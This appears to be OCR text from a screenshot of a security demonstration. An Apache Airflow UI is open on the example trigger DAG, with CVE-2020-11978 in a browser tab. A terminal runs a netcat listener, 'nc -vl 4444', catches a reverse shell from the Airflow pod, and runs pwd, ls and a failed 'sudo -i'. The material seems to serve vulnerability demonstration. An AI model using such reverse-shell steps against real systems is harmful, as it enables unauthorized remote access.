 apache/airflow - Docker Image
Airflow - DAGs
NVD - Results
CVE-2020-11978/CVE-2020-119
Not secure
a0fa004371e4a4d8b907d9ec07545bb2-413133207.eu-west-1.elb.amazonaws.com/admin/airflow/tree?dag_id=example_trigger_target_dag
Incognito
Managed bookmarks
sca
AST
Adobe Acrobat
Airflow
DAGs
Data Profiling
Browse
Admin
Docs
About
2024-12-18 13:30:15 UTC
On
DAG: example_trigger_target_dag
schedule: None
Graph View
Tree View
Task Duration
Task Tries
Landing Times
Gantt
Details
Code
Trigger DAG
Refresh
Delete
Base date: 2024-12-18 13:28:10 Number of runs: 25 Go
BashOperator
PythonOperator
ed
no_status
November
December
[DAG]
run_this
bash_task
along@AlonG-LT: ~
along@AlonG-LT:~$ nc -vl 4444
Listening on AlonG-LT.dm.cx 4444
Connection received on localhost 33150
bash: cannot set terminal process group (3620165): Inappropriate ioctl for device
bash: no job control in this shell
<age-demo-6b757db9bf-42tmc:/tmp/airflowtmpq75t_r7v$ pwd
pwd
/tmp/airflowtmpq75t_r7v
<age-demo-6b757db9bf-42tmc:/tmp/airflowtmpq75t_r7v$ ls
ls
bash_taskh81v0otw
<age-demo-6b757db9bf-42tmc:/tmp/airflowtmpq75t_r7v$ sudo -i
sudo -i
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
sudo: no tty present and no askpass program specified
<age-demo-6b757db9bf-42tmc:/tmp/airflowtmpq75t_r7v$
ALL YOU NEED IS
maybe killing processes
22°C
Mostly sunny
Search
3:30 PM
12/18/2024